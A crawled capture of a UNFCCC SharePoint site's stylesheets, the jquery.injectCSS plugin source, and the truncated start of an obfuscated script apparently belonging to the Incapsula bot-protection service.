80px;text-transform:uppercase;display:inline-block;color:#333333;margin-top:10px}.breadcrumb a{padding:5px}.breadcrumb a .ms-splinkbutton-text{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:2.3;color:#1b518a}.breadcrumb span{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.5;color:#666666}.breadcrumb .active-page .ms-splinkbutton-text{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:3.0;color:#666666;cursor:default}.ms-rte-layoutszone-inner{border:0;margin:0;padding:0}.front-image{position:relative;overflow:hidden;width:100%}.front-image img{display:block;position:relative;width:100%;height:auto}.front-image-section .front-image img{display:block}.front-image-section{position:relative}.front-image-text-section{position:absolute;top:35%;left:0;width:62%;opacity:0.8;filter:alpha(opacity=80);background-color:#dce6f0;text-align:right;padding:0 50px 20px 20px;z-index:1}.little-front-image .front-image-text-section{top:68px;width:61%;opacity:0.8;filter:alpha(opacity=80);background-color:#dce6f0;text-align:left;padding:15px;padding-top:0;margin-left:124px;z-index:1}.little-front-image .front-image-caption{width:auto}.little-front-image .front-image-caption-header{font-size:30px;line-height:1.2}.front-image-caption,.front-image-caption .ms-WPBody{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.4;color:#333333}.front-image-caption .ms-WPBody{line-height:1.1}.little-front-image .front-image-text-section{width:57%;margin-left:125px}.little-front-image .forum-front-image-text-section{width:95%;margin-left:24px}.front-image-caption{width:85%;display:inline-block}.front-image-caption-header{font-family:'Fira Sans', Helvetica, sans-serif;font-size:30px;margin-bottom:4px;line-height:1.1;color:#333333}body #aspnetForm{heigth:100%}body #s4-simple-header{display:none}.login-page{height:100%;position:relative;background-color:#1b518a;background-image:url(../images/big-logo-white-blue.png);background-size:320px;background-repeat:no-repeat;background-position:100px 100px}body #s4-simple-card{width:350px;margin:0;background:none;border:0;top:350px;position:absolute;right:150px;filter:none;-ms-filter:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body #s4-simple-card-content{margin:0}#s4-simple-content table{border-collapse:collapse}#s4-simple-content table,#s4-simple-content table tbody,#s4-simple-content table tbody tr,#s4-simple-content table tbody tr td{margin:0;padding:0}#s4-simple-content table input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:55px;padding:5px 10px;border-radius:2px;border:0;font-family:'Fira Sans', Helvetica, sans-serif;color:#333333;font-size:16px}#s4-simple-content table input[type="submit"]{padding:5px 60px;border-radius:0;margin-top:30px;background:none;border:2px solid white;color:#ffffff}.password-input{margin-top:20px}body #s4-simple-card h1,body #s4-simple-card a{height:25px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:2.3;margin-bottom:9px;padding-top:0;color:#ffffff}body #s4-simple-card a{float:right}body #s4-simple-content{margin-left:0}.filter-panel{__width:100%;background-color:#1b518a;padding:10px 125px;__margin:0 -125px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:53px}.filter-panel input,.filter-panel select,.filter-panel select,.special-dropdown-container{line-height:22px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:14px;letter-spacing:0.3px;color:#ffffff;background-color:#1b518a;height:30px;border:solid 1px #ffffff;min-width:100px;width:28%;margin:0;margin-left:4%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;padding-left:10px}.special-dropdown-container .special-dropdown{appearance:none;-moz-appearance:none;-webkit-appearance:none;margin:0px;padding:0px;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:101}.special-dropdown-container{background:url('Images/dropdown-arrow.png') no-repeat right 10px top 10px;background-size:17px;z-index:100;position:relative;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;height:28px}.selected-value{padding-top:4px;display:block;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-panel ::-webkit-input-placeholder{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;padding-left:5px}.filter-panel ::-moz-placeholder{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;padding-left:5px}.filter-panel :-moz-placeholder{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;padding-left:5px}.filter-panel :-ms-input-placeholder{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;padding-left:10px}.x-checkbox{display:inline-block;width:20px;height:20px;cursor:pointer;margin-top:5px}.x-checkbox[checked]{background:url(Images/checked.png);background-size:20px 20px;background-repeat:no-repeat}.x-checkbox[unchecked]{background:url(Images/unchecked.png);background-size:20px 20px;background-repeat:no-repeat}.x-checkbox-container{text-align:center}.x-checkbox-container input[type=checkbox]{display:none}.full-width{padding:10px 125px;margin:-2px -125px}.main-latest-area{font-family:'Fira Sans', Helvetica, sans-serif;background-color:#dce6f0;text-align:center}.main-latest-area > div{margin-bottom:64px;margin-top:91px}.main-calendar-tile{width:40%;vertical-align:top;display:inline-block;text-align:left}.main-news-tile{width:40%;vertical-align:top;display:inline-block;margin-left:19%;text-align:left}.tile-header{color:#333333;font-weight:300;--font-family:FiraSans-Light;font-size:30px}.tile-additional-info{margin-top:20px;--font-family:FiraSans-Regular;font-size:16px;color:grey}.tile-caption{font-weight:medium;--font-family:FiraSans-Medium;font-size:20px;color:#333333;line-height:22px;font-weight:500}.tile-description{margin-top:25px;--font-family:FiraSans-Regular;font-size:16px;line-height:24px;color:#434343;}.tile-link{margin-top:29px;--font-family:FiraSans-Regular;font-size:16px;color:grey}.tile-link a{color:inherit;text-decoration:none}.calendar-tile-date-box{display:inline-block;vertical-align:top;width:70px;height:72px;margin-top:22px;margin-right:30px;background-color:#ffffff;border-bottom:6px solid #1b518a;text-align:center}.calendar-tile-date-box .date-box-number{font-size:30px;line-height:1.2;color:#1b518a;margin-top:8px}.calendar-tile-date-box .date-box-month{font-size:14px;line-height:1.6;color:#333333}.calendar-tile-content{display:inline-block;width:70%}.news-root{margin:0 0 107px 0;font-family:'Fira Sans', Helvetica, sans-serif;line-height:1.5}.news-tile-item{background-color:#dce6f0;height:218px;margin-bottom:21px;padding:0px;overflow:hidden}.news-tile-item .image-area-left{width:270px;height:100%;float:left}.news-tile-item .news-tile-image{max-width:100%;height:100%}.news-tile-item .news-tile-right{height:100%;position:relative;margin:0px 54px 3px 0;top:3px;left:27px;font-size:16px}.news-tile-item .news-tile-right-date{height:24px;--font-family:FiraSans-Regular;font-size:16px;color:#434343}.news-tile-item .news-tile-right-title{width:auto;--font-family:FiraSans-Medium;font-weight:500;font-size:22px;color:black;text-overflow:ellipsis;white-space:normal;overflow:hidden}.news-tile-item .news-tile-right-author{height:24px;--font-family:FiraSans-Regular;font-size:16px;color:#434343}.news-tile-item .news-tile-right-description{margin-top:10px;height:70px;--font-family:FiraSans-Regular;font-size:16px;color:#333333;overflow:hidden;text-overflow:ellipsis}.news-tile-item .news-tile-right-link{position:absolute;bottom:10px;left:270px;font-size:16px;color:#434343}.news-tile-right-link a{color:inherit;text-decoration:none}.latest-news-title{--font-family:FiraSans-Medium;font-size:30px;font-weight:500;color:#333333;margin-bottom:10px}.news-content{font-family:'Fira Sans', Helvetica, sans-serif;--font-family:FiraSans;line-height:1.5;--margin-left:80px;--margin-right:80px;margin:5px 0px 20px 0px}.news-content-title{--font-family:'Fira Sans', Helvetica, sans-serif;--font-family:FiraSans-Medium;font-weight:medium;font-size:30px;color:#333333;line-height:1.2;margin-bottom:5px}.news-content-date{margin-right:20px;float:left;height:24px;--font-family:FiraSans-Regular;font-size:16px;color:#434343}.news-content-author{float:center;height:24px;--font-family:FiraSans-Regular;font-size:16px;color:#434343}.news-content-content{margin-top:30px}.news-content .news-content-right{width:400px;vertical-align:top}.news-content .manage-news{height:24px;margin-left:20px}.news-content .image-area-right{margin-left:20px}.news-content .image-area-right .news-tile-image{vertical-align:top;width:100%}.news-content .image-area-right-description{margin-left:20px;margin-top:20px;--font-family:FiraSans-Italic;font-size:16px;color:#333333;font-style:italic}.forum-home-body{_margin:0 80px;font-family:'Fira Sans', Helvetica, sans-serif}.topic-title{font-family:'Fira Sans', Helvetica, sans-serif;font-size:22px;color:black;font-weight:500}.forum-link{margin:5px 0 65px 0}.forum-link a{font-size:16px;color:#666666;text-decoration:none}.forum-link img{vertical-align:middle}.discussion-sub-table tbody{height:auto}.forum-topic-view hr{border:solid 0px #979797;background-color:#979797;margin:10px 0 10px 0}.forum-discussion-item a{font-size:14px;color:black !important;text-decoration:none !important}.td-col-comments{text-align:center;width:90px}.discussion-root{font-family:'Fira Sans', Helvetica, sans-serif;margin:0px}.discussion-title{font-weight:bold;font-size:30px;line-height:1.2;color:black}.discussion-details{font-size:16px;line-height:1.5;color:#434343}.discussion-details-by{margin:0 0 0 24px}.discussion-body{font-size:16px;margin:0 0 87px 0}.outer-comments-div{font-family:'Fira Sans', Helvetica, sans-serif;background-color:#dce6f0}.inner-comments-div{background-color:white;margin:64px -65px;padding:49px 65px 31px 65px}.inner-comments-div .ms-alternating{background-color:#dce6f0}.discussion-link{--margin:5px 0 65px 0}.discussion-link a{font-size:16px;color:#666666;text-decoration:none}.discussion-link img{vertical-align:middle}.comment-holder{margin:10px 20px}.comment-details{font-size:16px;line-height:1.5;color:#434343}.comment-details-by{margin:0 0 0 24px}.comments-caption{font-size:22px;line-height:1.5;color:#333333;font-weight:bold}.comment-comment{margin-top:10px;font-size:16px;line-height:1.5;color:black}.sign-in-message{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:3.0;color:#666666}.library-link-image{width:21px;height:25px}
/*Calendar.css */
#DatePickerDiv{width:170px}.ms-picker-header,.ms-picker-header .ms-picker-table{background:none;background-color:#4b92d8;height:35px;border:0}.ms-picker-month{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16.1px;color:#ffffff;width:58px;padding:2px 0 3px 0}.ms-picker-header table.ms-picker-table tr td a[accesskey="<"] img{background-image:url(/sites/eNET/Style%20Library/Images/less-sign.png)}.ms-picker-header table.ms-picker-table tr td a[accesskey=">"] img{background-image:url(/sites/eNET/Style%20Library/Images/greater-sign.png)}.ms-picker-header table.ms-picker-table tr td a img{background-repeat:no-repeat;width:0;height:0;margin:0;padding:10px 6px}.ms-datepickerouter .ms-quickLaunch{border:0}.ms-picker-body .ms-picker-table{background-color:#ffffff;border:solid 1px #dce6f0;border-top:0}.ms-quickLaunch table.ms-picker-table td{width:33%}.ms-quickLaunch table.ms-picker-table td:last-child{width:34%}.ms-quickLaunch table.ms-picker-table td.ms-picker-monthselected{background:none;background-color:#dce6f0;border:solid 1px #dce6f0;padding-bottom:5px;padding-top:3px;height:20px}.ms-quickLaunch table.ms-picker-table td.ms-picker-monthcenter,.ms-quickLaunch table.ms-picker-table td.ms-picker-monthcenterOn{padding-bottom:5px;padding-top:3px;height:20px}.ms-picker-footer{display:none}.ms-acal-header,.ms-acal-header table{margin:0px;height:36px;background-color:#4b92d8}.ms-acal-header .ms-acal-display{text-transform:uppercase;font-family:'Fira Sans', Helvetica, sans-serif;font-size:18.8px;color:#ffffff}.ms-acal-header table tr td a#WPQ2_nav_prev_a img{background-image:url(/sites/eNET/Style%20Library/Images/less-sign.png)}.ms-acal-header table tr td a#WPQ2_nav_next_a img{background-image:url(/sites/eNET/Style%20Library/Images/greater-sign.png)}.ms-acal-header table tr td a img{background-repeat:no-repeat;width:0;height:0;margin:0;padding:10px 6px}.ms-acal-header td{text-align:center;padding:2px 10px}.ms-acal-header .ms-acal-headerentity{padding:0}.ms-acal-rootdiv{margin-left:0}.ms-acal-month tr th:first-child{display:none}.ms-acal-rootdiv table{border:solid 1px #dce6f0}.ms-acal-month .ms-acal-month-top{height:23px;background-color:#dce6f0;font-family:'Fira Sans', Helvetica, sans-serif;font-size:13.7px;line-height:1.6;color:#333333}.ms-acal-header td,.ms-acal-rootdiv td,.ms-acal-rootdiv th{vertical-align:middle}.calendar-page{margin:18px 0 128px 0}.calendar-page .ms-acal-item{background-color:#a1d46a}.calendar-page .ms-acal-color6{background-color:#77abe3}.calendar-page .ms-acal-color1{background-color:#ffdb80}.calendar-page .ms-acal-color5{background-color:#d96c79}.calendar-zone,.central-calendar-zone,.right-calendar-zone{display:inline-block;vertical-align:top}.right-calendar-zone{width:20%}.central-calendar-zone{margin:0 50px}.central-calendar-zone > table{width:550px}.calendar-events-group{width:170px;border:solid 2px #dce6f0;margin-top:39px;box-sizing:border-box}.calendar-event-link{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.4;color:#333333;width:100%;display:block}.calendar-event-link:hover{background-color:#F2F5F9}.calendar-event-link:visited{color:#333333}.calendar-current-event,.calendar-current-event:hover{background-color:#dce6f0}.calendar-event-sample{width:19px;height:19px;margin:5px 19px 4px 8px;display:inline-block;border:0}.upcoming-events{font-family:'Fira Sans', Helvetica, sans-serif;font-size:22px;line-height:1.5;color:#333333;font-weight:500}.coming-event-table .calendar-coming-event-date,.coming-event-table .calendar-coming-event-title{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.5}.coming-event-table .calendar-coming-event-date{color:#8D8D8D}.coming-event-table .calendar-coming-event-title{color:#333333}.coming-event-table{margin-bottom:6px;_max-width:200px;table-layout:fixed}.coming-event-table td{word-break:break-word}.cge-page-content-title{font-family:'Fira Sans', Helvetica, sans-serif;font-size:30px;line-height:1.6;color:#333333;font-weight:300}@media screen and (min-width:1455px){.right-calendar-zone{width:30%}}
/*Search.css */
.custom-search{width:100%;height:70px;float:none;position:relative}.custom-search .search-bar{float:left;width:100%;position:absolute;background-color:#4b92d8}.custom-search .search-icon{background-image: url(/sites/eNET/Style%20Library/Images/search-icon.png);background-repeat:no-repeat;background-origin:content-box;background-size:42px;width:42px;height:42px;display:inline-block;float:left;margin:0 0 0 125px;padding:14px}.custom-search .search-icon:hover{background-color:#1b518a;cursor:pointer}.custom-search .no-click:hover{background:none;background-image: url(/sites/eNET/Style%20Library/Images/search-icon.png);background-repeat:no-repeat;background-origin:content-box;background-size:42px;cursor:default}.custom-search .input-placeholder{position:absolute;float:left;left:195px;padding:10px;height:70px;box-sizing:border-box;width:50% !important;background:transparent;border:0 !important;font-family:'Fira Sans', Helvetica, sans-serif;font-style:normal;font-size:26px;font-weight:300;line-height:1.4;color:#ffffff;z-index:20}.custom-search input[name="InputKeywords"]{position:absolute;float:left;left:195px;padding:10px;height:70px;box-sizing:border-box;width:50% !important;background:transparent;border:0 !important;font-family:'Fira Sans', Helvetica, sans-serif;font-style:normal;font-size:26px;font-weight:300;line-height:1.4;color:#ffffff;z-index:20}.custom-search input[name="InputKeywords"].not-empty-search-input{outline-offset:0;outline:none;background-color:#4b92d8}.custom-search input[name="InputKeywords"]:focus{outline-offset:0;outline:none;background-color:#4b92d8}.custom-search .input-placeholder{z-index:10}.custom-search .special-dropdown-container{float:right;padding:10px 40px;height:70px;box-sizing:border-box;width:34% !important;border:0 !important;font-family:'Fira Sans', Helvetica, sans-serif;font-style:normal;font-weight:300;font-size:24px;letter-spacing:0.5px;color:#ffffff;background-color:#1b518a;margin:0;background-position:right 40px top 33px}.custom-search .selected-value{__padding:4px 30px;line-height:2.0}.custom-search select.ms-sbscopes{box-sizing:border-box;border:0 !important;font-family:'Fira Sans', Helvetica, sans-serif;font-style:normal;font-weight:300;font-size:24px;letter-spacing:0.5px;color:#ffffff;background-color:#1b518a;margin:0}.custom-search .placeholder-main-text{display:block;height:30px}.custom-search .input-placeholder .placeholder-sub-text{display:block;height:20px;font-size:14px;letter-spacing:0.5px;color:#ffffff}.custom-search .search-page-original-search-bar{display:none}.custom-search .s4-wpTopTable{display:none}.search-expander{position:relative;float:right;right:0;__top:22px;width:70px;height:70px;background-color:#1b518a;background-image: url(/sites/eNET/Style%20Library/Images/search-icon.png);background-repeat:no-repeat;background-origin:content-box;background-position:center;background-size:44px;cursor:pointer}.search-expander:hover{background-color:#4b92d8}.search-results-filter-panel{height:auto;background-color:#1b518a;margin:0 -125px;padding:0 125px}.search-results-old-filter-panel{display:none}.search-results-filter-panel .special-dropdown-container{width:20%;margin:10px 0 10px 2%}.search-results-filter-panel .special-dropdown-container:first-child{__margin-left:50px}.search-results-content{min-height:250px}.search-results-content .blue-table td:first-child{width:80px}.search-results-content .blue-table th:first-child{width:80px}.search-results-content .blue-table th:nth-child(2),.search-results-content .blue-table td:nth-child(2){width:60%}.search-results-content .srch-stats b{font-family:'Fira Sans', Helvetica, sans-serif !important;font-style:normal;font-weight:500;font-size:22px;line-height:1.5;color:#333333;margin-left:0px}.search-results-content .srch-stats{font-family:'Fira Sans', Helvetica, sans-serif !important;font-style:normal;font-weight:500;font-size:22px;line-height:1.5;color:#333333;margin-left:0px;text-align:left}.search-results-content .srch-sort-right2{float:none}.search-results-content .srch-results{max-width:none !important;padding:0}.search-results-content .srch-Page > strong{display:none}.search-results-content .srch-Page > a{display:none}.search-results-content .srch-Page #SRP_NextImg img{background-repeat:no-repeat;width:0;height:0;margin:0;background:none;padding:14px 10px}.search-results-content .srch-Page #SRP_PrevImg img{background-repeat:no-repeat;width:0;height:0;margin:0;background:none;padding:14px 10px}.search-results-content .srch-Page .srch-Page-img a:hover{border:0;margin:0 3px;padding:4px}.search-results-content .srch-Page .srch-Page-img a{border:0;margin:0 3px;padding:4px}.search-results-content .srch-Page #SRP_PrevImg img{background:url('Images/left-arrow.png') no-repeat}.search-results-content .srch-Page #SRP_NextImg img{background:url('Images/right-arrow.png') no-repeat}.search-results-content .srch-Page{padding:50px;display:inline-block}.search-results-content .srch-WPBody{text-align:left}.search-results-content #SRP{text-align:center}.current-page-result{float:left;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:2.0;color:#666666}#CSR_NO_RESULTS{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px}.search-results-title-text{width:85%;float:left}
.srch-results{max-width:none !important;padding:0}
	.welcome.blank-wp{
		padding:0px !important;	
	}
	.searchresultscontainer.welcome.blank-wp{
		padding:0px !important;	
	    margin-top: 0px;
	    margin-right: 125px;
	    margin-bottom: 0px;
	    margin-left: 125px;
	}
	
	
	#_invisibleIfEmpty{
		padding:0px !important;	
		margin:0px !important;	
	}
	.jumbotron.cycle-slide.cycle-slide-active{
		border-radius:0px;
		padding:0px !important;	
		margin:0px !important;	
	}
	.ms-PartSpacingVertical {
		display:none;
	}
	
	
	.jumbotron .btn-outline-secondary.dropdown-toggle,
	.jumbotron .dropdown-toggle{
		background-color: #007bff;
	    color: white;
	    border-color: white;
	}
	
	.dropdown-item:hover{
	  background-color: #e6e6e6 !important;
	}
	.dropdown-item, .dropdown-item:hover, .dropdown-item:visited{
	  color: rgb(40, 40, 40) !important;
	  font-family:camingo-regular, sans-serif !important;
	  font-size: 15px !important;
	  font-weight: 400 !important;
	}
	
.btn-primary {
    color: #fff;
    background-color: #4b92d8 !important;
    border-color: #3685d3 !important;
}

.jumbotron .dropdown-toggle {
    background-color: #4b92d8 !important;
}

.input-group>.input-group-append>.btn{
	border-radius:0px;
	font-family: 'Fira Sans', Helvetica, sans-serif;
}

.jumbotron .btn.btn-primary{
    height: 38px;
    border-radius: 0px;	
    font-family: 'Fira Sans', Helvetica, sans-serif;
}

.title-logo.ext{
	width: 110px !important;
    height: 64px !important;
}

.s4-titlelogo.ext{
	width: 100px !important;
}
.s4-titlelogo.ext img{
    padding-right:10px !important;
}
.siteheading{
    font-family: 'Fira Sans', Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.3;
}
.siteheading strong {
    font-size: 18px;	
}
.s4-titletable .header-nav {
    padding: 15px 15px 15px 15px; 
    color: #333333;
}

.gray-panel{
    padding: 15px;
    background-color: #dce6f0;
    margin: 0px !important;
}

.tile-link a, .tile-link a:visited  {
    color: grey !important;
}

.title-logo {
    width: auto;
}
.s4-titletext{
	padding-right:100px !important;	
}

.top-function-btns{
	border-bottom: whitesmoke solid 1px;
}

.s4-titletext .title {
    width: 240px;
    font-size:18px;
}

/*
*, ::after, ::before  {
    box-sizing:content-box !important;
}
*/
.ShareButtons{
	margin-bottom:0px !important;
}

.custom-search .search-icon{
	width:60px;
	height:60px;
}

.ms-splinkbutton-text{
	line-height:unset !important;	
}

.breadcrumb a{
	padding-top: 0px !important;
}

.soby_grid, .soby_gridcell {
	border:0px !important;
}

.categoriestable .btn{
	width:100%;
	height:90px;
	color:white !important;
	margin-bottom: 10px;
	box-shadow: inset 0 -5px 0 0 rgba(0, 0, 0, 0.2);
	padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.categoriestable .btn-primary .boldbg{
    color: #fff !important;
    background-color: #0069d9 !important;
    border-color: #0062cc !important;
}

.categoriestable .btn-success .boldbg{
    color: #fff !important;
    background-color: rgb(0, 0, 0, 0.2) !important;
    border-color: #0062cc !important;
}

.ms-dttimeinput select{
	font-size:12px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www4.unfccc.int/_layouts/cpp/e2/jquery.injectCSS.js
body_size: 1645
content:
/*
 * jquery.injectCSS.js - jquery css injection plugin
 * Copyright (C) 2013, Robert Kajic (robert@kajic.com)
 * http://kajic.com
 *
 * https://github.com/kajic/jquery-injectCSS
 * Allows for injection of CSS defined as javascript JSS objects.
 *
 * Based on JSS (http://jss-lang.org/).
 *
 * Licensed under the MIT License.
 *
 * Date: 2013-01-08
 * Version: 0.1
 */

(function (jQuery) {
    'use strict';

    function toCSS(jss) {
        function jsonToCSS(scope, css) {
            if (scope && !result[scope]) {
                result[scope] = {};
            }
            for (var property in css) {
                var value = css[property];
                if (value instanceof Array) {
                    var values = value;
                    for (var i = 0; i < values.length; i++) {
                        addProperty(scope, property, values[i]);
                    }
                }
                else {
                    switch (typeof(value)) {
                        case "number":
                        case "string":
                            addProperty(scope, property, value);
                            break;
                        case "object":
                            var endChar = property.charAt(property.length - 1);
                            if (scope && (endChar === "_" || endChar === "-")) {
                                var variants = value;
                                for (var key in variants) {
                                    // key may be a comma separted list
                                    var list = key.split(/\s*,\s*/);
                                    for (var j = 0; j < list.length; j++) {
                                        var valueVariant = variants[key];
                                        if (valueVariant instanceof Array) {
                                            var valuesVariant = valueVariant;
                                            for (var k = 0; k < valuesVariant.length; k++) {
                                                addProperty(scope, property + list[j], valuesVariant[k]);
                                            }
                                        }
                                        else {
                                            addProperty(scope, property + list[j], variants[key]);
                                        }
                                    }
                                }
                            }
                            else {
                                jsonToCSS(makeSelectorName(scope, property), value);
                            }
                            break;
                    }
                }
            }
        }

        function makePropertyName(n) {
            return n.replace(/_/g, "-");
        }

        function makeSelectorName(scope, name) {
            var snames = [];
            var names = name.split(/\s*,\s*/);
            var scopes = scope.split(/\s*,\s*/);
            for (var s = 0; s < scopes.length; s++) {
                var currentScope = scopes[s];
                for (var i = 0; i < names.length; i++) {
                    var currentName = names[i];
                    if (currentName.charAt(0) === "&") {
                        snames.push(currentScope + currentName.substr(1));
                    } else {
                        snames.push(currentScope ? currentScope + " " + currentName : currentName);
                    }
                }
            }
            return snames.join(", ");
        }

        function addProperty(scope, property, value) {

            if (typeof(value) === "number") {
                value = value + "px";
            }

            var properties = property.split(/\s*,\s*/);
            for (var i = 0; i < properties.length; i++) {
                var currentProperty = makePropertyName(properties[i]);

                if (result[scope][currentProperty]) {
                    result[scope][currentProperty].push(value);
                } else {
                    result[scope][currentProperty] = [value];
                }
            }
        }

        // --------------


        var result = {};

        if (typeof(jss) === "string") {
            // evaluate the JSS object:
            try {
                eval("var jss = {" + jss + "}");
            }
            catch (e) {
                return "/*\nUnable to parse JSS: " + e + "\n*/";
            }
        }

        jsonToCSS("", jss);

        // output result:
        var ret = "";
        for (var a in result) {
            var css = result[a];
            ret += a + " {\n";
            for (var i in css) {
                var values = css[i];    // this is an array !
                for (var j = 0; j < values.length; j++) {
                    ret += "\t" + i + ": " + values[j] + ";\n";
                }
            }
            ret += "}\n";
        }
        return ret;
    }

    var defaults = {
        truncateFirst: false,
        containerName: "injectCSSContainer"
    };

    jQuery.injectCSS = function (jss, options) {
        options = jQuery.extend({}, defaults, options);

        options.media = options.media || 'all';

        var container = jQuery("#" + options.containerName);
        if (!container.length) {
            container = jQuery("<style></style>").appendTo('head').attr({
                media: options.media,
                id: options.containerName,
                type: 'text/css'
            });
        }

        var css = "";
        if (!options.truncateFirst) {
            css += container.text();
        }
        css += toCSS(jss);

        var containerDomElem = container[0];
        if (containerDomElem.styleSheet !== undefined && containerDomElem.styleSheet.cssText !== undefined) { // IE
            containerDomElem.styleSheet.cssText = css;
        } else {
            container.text(css); //Others
        }

        return container;
    };
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://www4.unfccc.int/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24486
content:
var _0x54d8=['\x4c\x69\x46\x62\x77\x71\x54\x44\x70\x33\x33\x44\x70\x63\x4b\x6d\x56\x52\x66\x44\x6e\x73\x4b\x4d\x4c\x33\x42\x4d\x46\x63\x4b\x45\x47\x63\x4b\x49\x61\x51\x3d\x3d','\x77\x35\x4a\x45\x77\x35\x66\x43\x68\x63\x4b\x64\x77\x70\x46\x53\x77\x6f\x4d\x3d','\x47\x73\x4b\x79\x77\x70\x55\x3d','\x52\x79\x74\x4b','\x53\x4d\x4b\x65\x77\x36\x58\x44\x6b\x7a\x44\x43\x72\x46\x4d\x3d','\x77\x37\x34\x4a\x77\x37\x49\x3d','\x4f\x63\x4f\x36\x77\x72\x45\x48\x4c\x6d\x55\x3d','\x77\x72\x5a\x4d\x51\x45\x46\x61\x54\x4d\x4b\x71\x77\x70\x6a\x43\x6f\x30\x48\x44\x68\x47\x4d\x4f\x77\x37\x2f\x44\x6a\x52\x77\x61\x77\x70\x37\x43\x71\x41\x3d\x3d','\x77\x71\x54\x44\x6c\x4d\x4f\x47','\x45\x68\x38\x4d\x77\x35\x44\x43\x6c\x67\x6f\x3d','\x47\x4d\x4f\x39\x50\x33\x38\x4b\x77\x34\x42\x75\x63\x67\x76\x44\x6b\x38\x4b\x74','\x77\x72\x6e\x44\x6d\x38\x4f\x67\x77\x70\x33\x44\x71\x42\x6b\x78\x4f\x33\x68\x6d\x53\x69\x2f\x44\x75\x4d\x4f\x53\x77\x71\x5a\x32\x77\x35\x56\x74\x77\x37\x44\x43\x6b\x6c\x76\x43\x69\x42\x7a\x44\x68\x46\x5a\x6f\x50\x4d\x4b\x35\x77\x36\x4c\x44\x72\x54\x62\x43\x73\x77\x3d\x3d','\x77\x34\x64\x78\x4b\x4d\x4f\x6d\x77\x36\x50\x43\x70\x4d\x4f\x4a\x51\x67\x3d\x3d','\x77\x36\x39\x72\x77\x6f\x37\x43\x71\x73\x4b\x6c\x77\x36\x64\x34\x61\x77\x3d\x3d','\x63\x4d\x4b\x73\x48\x4d\x4b\x7a\x4c\x54\x67\x3d','\x57\x63\x4b\x56\x44\x73\x4b\x73','\x4a\x63\x4f\x2b\x77\x72\x55\x64','\x54\x38\x4b\x4d\x77\x72\x38\x3d','\x4b\x38\x4f\x6f\x50\x51\x3d\x3d','\x77\x37\x42\x67\x51\x45\x4a\x4a\x53\x4d\x4b\x6f\x77\x70\x33\x43\x74\x33\x37\x44\x6c\x56\x30\x50\x77\x36\x2f\x44\x6a\x67\x4d\x41\x77\x70\x37\x43\x76\x38\x4f\x67\x4a\x46\x6c\x4d\x77\x6f\x66\x43\x6f\x69\x74\x50\x45\x73\x4f\x56\x77\x71\x63\x3d','\x77\x6f\x6e\x44\x71\x73\x4f\x38\x77\x70\x37\x44\x74\x42\x4d\x69\x4b\x51\x3d\x3d','\x77\x34\x74\x37\x77\x36\x67\x3d','\x77\x35\x7a\x44\x6c\x38\x4b\x68','\x57\x4d\x4b\x34\x77\x72\x6b\x3d','\x77\x70\x74\x65\x66\x55\x6b\x3d','\x63\x32\x52\x66\x77\x6f\x4c\x44\x6f\x58\x50\x44\x70\x51\x3d\x3d','\x48\x73\x4f\x77\x48\x77\x3d\x3d','\x52\x38\x4b\x45\x77\x71\x67\x3d','\x50\x4d\x4f\x6f\x4d\x77\x3d\x3d','\x77\x34\x44\x43\x73\x7a\x72\x44\x6e\x77\x3d\x3d','\x49\x6c\x4e\x6c\x61\x38\x4f\x46\x77\x35\x37\x43\x6f\x67\x3d\x3d','\x51\x68\x63\x51\x77\x35\x62\x43\x6d\x51\x34\x30\x77\x71\x58\x43\x67\x63\x4f\x71\x42\x4d\x4b\x54','\x63\x4d\x4f\x65\x77\x71\x76\x44\x71\x4d\x4b\x39\x77\x6f\x49\x3d','\x77\x72\x74\x51\x61\x6c\x6c\x48\x54\x4d\x4b\x32\x77\x70\x6f\x3d','\x42\x78\x41\x64\x77\x35\x72\x43\x6e\x42\x73\x2b\x77\x70\x4c\x43\x73\x4d\x4f\x4b\x55\x63\x4f\x65\x77\x37\x42\x32\x43\x77\x55\x62\x57\x41\x3d\x3d','\x58\x63\x4f\x47\x77\x35\x38\x3d','\x77\x37\x66\x44\x69\x79\x72\x44\x73\x4d\x4f\x33\x77\x34\x50\x43\x74\x4d\x4f\x75\x4c\x32\x5a\x76\x77\x35\x59\x43\x77\x35\x37\x43\x6e\x63\x4b\x4a\x49\x4d\x4f\x72\x77\x6f\x7a\x43\x67\x38\x4b\x64\x77\x35\x72\x44\x68\x4d\x4b\x35\x44\x46\x63\x4f\x5a\x6a\x38\x64\x77\x35\x35\x46\x4a\x32\x56\x58\x77\x70\x49\x50\x42\x56\x48\x44\x76\x4d\x4b\x31\x44\x4d\x4f\x50\x77\x37\x6f\x52\x77\x72\x4d\x53\x4f\x4d\x4f\x46\x77\x37\x6e\x43\x72\x44\x4c\x43\x68\x73\x4b\x43\x61\x54\x39\x46\x50\x73\x4f\x76\x77\x